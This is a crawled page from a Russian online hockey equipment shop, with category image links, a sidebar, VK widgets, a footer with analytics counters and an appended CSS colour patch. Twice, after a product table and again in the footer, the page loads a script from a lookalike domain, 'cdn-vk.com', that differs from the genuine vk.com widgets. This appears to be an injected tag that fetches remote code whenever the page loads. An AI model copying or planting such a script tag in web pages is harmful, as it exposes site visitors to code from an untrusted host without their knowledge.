			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-22 09:22:07INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768978399" ></script>
<script src="/my/s3/js/site/defender.min.js?1768978399" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"EmWJZYDOMRWi1Yy2NOWMwWEYl1mMjFTDYYlIT4ZYNY2"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/images/__csspatch/1/patch.css
body_size: 1630
content:
html .site-btn { background-color: rgb(45, 49, 57); }
html .site-btn { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(21, 22, 25) 100%); }
html .site-btn:hover { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .site-btn:active { background-image: linear-gradient(to top, rgb(158, 3, 3) 0%, rgb(158, 3, 3) 100%); }
html .shop-btn { background-color: rgb(29, 32, 39); }
html .shop-btn { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .shop-btn:hover { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html .shop-btn:active { background-image: linear-gradient(to top, rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html body { background-color: rgb(45, 49, 57); }
html a { color: rgb(0, 0, 0); }
html .site-path a { color: rgb(153, 153, 153); }
html a img { border-top-color: rgb(29, 32, 39); }
html a img { border-right-color: rgb(29, 32, 39); }
html a img { border-bottom-color: rgb(29, 32, 39); }
html a img { border-left-color: rgb(29, 32, 39); }
html h1 { color: rgb(255, 255, 255); }
html #wrapper { box-shadow: rgba(29, 32, 39, 0.09) 0px 0px 30px 5px; }
html .menu-header { background-color: rgb(29, 32, 39); }
html .menu-header { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .menu-header a:hover { border-bottom-color: rgb(232, 232, 232); }
html #header-wrap { background-color: rgb(45, 49, 57); }
html #header { border-top-color: rgba(75, 78, 90, 0); }
html #header { border-right-color: rgba(75, 78, 90, 0); }
html #header { border-bottom-color: rgba(75, 78, 90, 0); }
html #header { border-left-color: rgba(75, 78, 90, 0); }
html #header { background-color: rgba(45, 49, 57, 0.9); }
html #header { box-shadow: rgba(244, 245, 249, 0) 0px 1px 0px inset; }
html .block-user .user-open { border-top-color: rgb(255, 255, 255); }
html .block-user .user-open { border-right-color: rgb(255, 255, 255); }
html .block-user .user-open { border-bottom-color: rgb(255, 255, 255); }
html .block-user .user-open { border-left-color: rgb(255, 255, 255); }
html .block-user .user-open { background-color: rgb(29, 32, 39); }
html .help-buttons { background-color: rgb(236, 233, 233); }
html .search-shop-btn { box-shadow: rgba(224, 12, 12, 0) 0px 2px 3px, rgba(224, 12, 12, 0) 0px 1px 0px inset; }
html .search-shop-btn { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .dropdown-search-btn { color: rgb(0, 0, 0); }
html .help-button { border-top-color: rgba(29, 32, 39, 0); }
html .help-button { border-right-color: rgba(29, 32, 39, 0); }
html .help-button { border-bottom-color: rgba(29, 32, 39, 0); }
html .help-button { border-left-color: rgba(29, 32, 39, 0); }
html .help-button { background-color: rgb(29, 32, 39); }
html .help-button { box-shadow: rgba(45, 49, 57, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-title span { color: rgb(208, 2, 27); }
html .categories > li { border-top-color: rgba(45, 49, 57, 0); }
html .categories > li { border-right-color: rgba(45, 49, 57, 0); }
html .categories > li { border-bottom-color: rgba(45, 49, 57, 0); }
html .categories > li { border-left-color: rgba(45, 49, 57, 0); }
html .categories > li { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a { background-color: rgb(247, 247, 247); }
html .categories > li > a { color: rgb(72, 72, 72); }
html .categories > li > a { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a:hover { background-color: rgb(45, 49, 57); }
html .block-text { border-top-color: rgb(255, 255, 255); }
html .block-text { border-right-color: rgb(255, 255, 255); }
html .block-text { border-bottom-color: rgb(255, 255, 255); }
html .block-text { border-left-color: rgb(255, 255, 255); }
html .block-text .block-name { background-color: rgb(255, 255, 255); }
html .block-informers { color: rgb(255, 255, 255); }
html #footer { border-top-color: rgb(29, 32, 39); }
html #footer { border-right-color: rgb(29, 32, 39); }
html #footer { border-bottom-color: rgb(29, 32, 39); }
html #footer { border-left-color: rgb(29, 32, 39); }
html #footer { background-color: rgb(29, 32, 39); }
html #footer { box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-wrap .product-item-thumb { border-top-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-right-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-bottom-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-left-color: rgb(155, 155, 155)!important; }
html #shop2-cart #shop2-cart-page th { background-color: rgb(45, 49, 57); }
html a.shop-filter-param-val { color: rgb(62, 63, 63); }
html a.shop2-sorting-param:hover { color: rgb(173, 173, 173); }
html div.cart-registration-left { background-color: rgb(186, 200, 204); }
html div.cart-registration-right { background-color: rgb(255, 255, 255); }
html div.shop2-cart-delivery div.delivery-detail { background-color: rgb(242, 242, 242); }
html div.shop2-order-completed a { color: rgb(0, 0, 0); }
html div.shop2-pageist a { border-top-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-right-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-bottom-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-left-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist span.shop2-pagelist-active { background-color: rgb(224, 12, 12); }
html div.shop2-sorting { background-color: rgb(45, 49, 57); }
html div.cart-registration-text a { color: rgb(0, 0, 0); }
html div.shop2-order-completed a:hover { color: rgb(0, 0, 0); }
html div.cart-registration-text a:hover { color: rgb(0, 0, 0); }
html form.shop2-filter a.shop2-filter-show { border-bottom-color: rgb(72, 72, 72); }
html form.shop2-filter a.shop2-filter-show { color: rgb(23, 23, 23); }
html .product-spec { background-image: url("./2f89e708c91399a80f82327ed5c6e223.png"); }
html .product-spec { color: rgba(255, 255, 255, 0); }
html .product-amount { border-top-color: rgba(0, 0, 0, 0); }
html .product-amount { border-right-color: rgba(0, 0, 0, 0); }
html .product-amount { border-bottom-color: rgba(0, 0, 0, 0); }
html .product-amount { border-left-color: rgba(0, 0, 0, 0); }
html .product-amount { color: rgba(102, 102, 102, 0); }
html .product-amount { box-shadow: rgba(255, 255, 255, 0.7) 0px 1px 0px, rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html form.shop2-filter label input { box-shadow: rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html .shop-views li { background-color: rgb(224, 12, 12); }
html .product-item-thumb { border-top-color: rgb(241, 241, 241); }
html .product-item-thumb { border-right-color: rgb(241, 241, 241); }
html .product-item-thumb { border-bottom-color: rgb(241, 241, 241); }
html .product-item-thumb { border-left-color: rgb(241, 241, 241); }
html .product-thumb-name a { color: rgba(0, 0, 0, 0.7); }
html .product-thumb-article { color: rgba(153, 153, 153, 0); }
html .product-thumb-details { border-top-color: rgba(173, 173, 173, 0); }
html .product-thumb-details { border-bottom-color: rgba(173, 173, 173, 0); }
